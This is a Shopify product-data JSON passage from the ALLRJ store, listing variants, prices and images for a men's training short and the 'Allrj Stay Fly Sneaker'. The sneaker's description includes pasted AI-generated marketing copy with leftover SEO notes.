ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Red","Navy Blue","White","Grey","Blue","Black"]},{"name":"Size","position":2,"values":["L","2XL","XL","3XL","M"]}],"url":"\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh.js
body_size: 2825
content:
{"id":8881405853936,"title":"Allrj Stay Fly Sneaker","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","description":"\u003cdiv aria-label=\"Sent by Copilot: Elevate your stride with the **Allrj Stay Fly Sneaker** – the ultimate fusion of **performance, comfort, and style**. Designed for the modern athlete, these sneakers are a testament to Allrj's commitment to excellence and innovation in activewear.\n\n**Key Features:**\n- **Advanced Breathability:** Engineered with a **lightweight mesh upper**, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\n- **Superior Cushioning:** Experience unparalleled comfort with our **signature FlyFoam technology**. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\n- **Dynamic Support:** Integrated with a **flexible TPU arch band**, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\n- **Durable Outsole:** Crafted with a **high-traction rubber outsole**, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\n- **Sleek Design:** With its **streamlined silhouette** and **eye-catching colorways**, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\n\n**SEO Focus Points:**\n- **Target Keywords:** \u0026quot;Performance Sneakers,\u0026quot; \u0026quot;Breathable Athletic Shoes,\u0026quot; \u0026quot;Cushioned Running Footwear\u0026quot;\n- **Meta Description:** \u0026quot;Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.\u0026quot;\n- **Alt Text for Images:** \u0026quot;Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper\u0026quot;\n\nWhether you're hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don't just stay active, you **Stay Fly**.👟\n\n---\n\n*Note: The product description above incorporates SEO strategies by emphasizing relevant keywords and providing a clear, concise meta description. It's crafted to appeal to both search engines and potential customers, ensuring that the Allrj Stay Fly Sneaker stands out in a competitive market.*\" aria-description=\"\" class=\"content user-select-text\" aria-level=\"6\" role=\"heading\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eElevate your stride with the \u003cstrong\u003eAllrj Stay Fly Sneaker\u003c\/strong\u003e – the ultimate fusion of \u003cstrong\u003eperformance, comfort, and style\u003c\/strong\u003e. Designed for the modern athlete, these sneakers are a testament to Allrj’s commitment to excellence and innovation in activewear.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdvanced Breathability:\u003c\/strong\u003e Engineered with a \u003cstrong\u003elightweight mesh upper\u003c\/strong\u003e, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSuperior Cushioning:\u003c\/strong\u003e Experience unparalleled comfort with our \u003cstrong\u003esignature FlyFoam technology\u003c\/strong\u003e. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDynamic Support:\u003c\/strong\u003e Integrated with a \u003cstrong\u003eflexible TPU arch band\u003c\/strong\u003e, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDurable Outsole:\u003c\/strong\u003e Crafted with a \u003cstrong\u003ehigh-traction rubber outsole\u003c\/strong\u003e, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSleek Design:\u003c\/strong\u003e With its \u003cstrong\u003estreamlined silhouette\u003c\/strong\u003e and \u003cstrong\u003eeye-catching colorways\u003c\/strong\u003e, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSEO Focus Points:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTarget Keywords:\u003c\/strong\u003e “Performance Sneakers,” “Breathable Athletic Shoes,” “Cushioned Running Footwear”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMeta Description:\u003c\/strong\u003e “Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAlt Text for Images:\u003c\/strong\u003e “Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWhether you’re hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don’t just stay active, you \u003cstrong\u003eStay Fly\u003c\/strong\u003e.👟\u003c\/p\u003e\n\u003cp\u003eNote: Sizes are in EU. Please make the conversion based on your EU size converted to US size.\u003c\/p\u003e\n\u003cem\u003e\u003c\/em\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-47773301-1aa4-4632-93f5-ff892c929684-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-14T10:18:48-04:00","created_at":"2024-06-14T10:18:48-04:00","vendor":"ALLRJ","type":"","tags":["sneakers"],"price":8399,"price_min":8399,"price_max":8399,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":46181093671152,"title":"White \/ 35","option1":"White","option2":"35","option3":null,"sku":"CJNS180553401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 35","public_title":"White \/ 35","options":["White","35"],"price":8399,"weight":260,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093703920,"title":"White \/ 36","option1":"White","option2":"36","option3":null,"sku":"CJNS180553402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 36","public_title":"White \/ 36","options":["White","36"],"price":8399,"weight":270,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093736688,"title":"White \/ 37","option1":"White","option2":"37","option3":null,"sku":"CJNS180553403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 37","public_title":"White \/ 37","options":["White","37"],"price":8399,"weight":280,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093769456,"title":"White \/ 38","option1":"White","option2":"38","option3":null,"sku":"CJNS180553404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 38","public_title":"White \/ 38","options":["White","38"],"price":8399,"weight":290,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093802224,"title":"White \/ 39","option1":"White","option2":"39","option3":null,"sku":"CJNS180553405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 39","public_title":"White \/ 39","options":["White","39"],"price":8399,"weight":300,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093834992,"title":"White \/ 40","option1":"White","option2":"40","option3":null,"sku":"CJNS180553406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 40","public_title":"White \/ 40","options":["White","40"],"price":8399,"weight":310,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093867760,"title":"White \/ 41","option1":"White","option2":"41","option3":null,"sku":"CJNS180553407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 41","public_title":"White \/ 41","options":["White","41"],"price":8399,"weight":320,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093900528,"title":"White \/ 42","option1":"White","option2":"42","option3":null,"sku":"CJNS180553408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 42","public_title":"White \/ 42","options":["White","42"],"price":8399,"weight":330,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093933296,"title":"White \/ 43","option1":"White","option2":"43","option3":null,"sku":"CJNS180553409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 43","public_title":"White \/ 43","options":["White","43"],"price":8399,"weight":340,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093966064,"title":"White \/ 44","option1":"White","option2":"44","option3":null,"sku":"CJNS180553410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 44","public_title":"White \/ 44","options":["White","44"],"price":8399,"weight":350,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558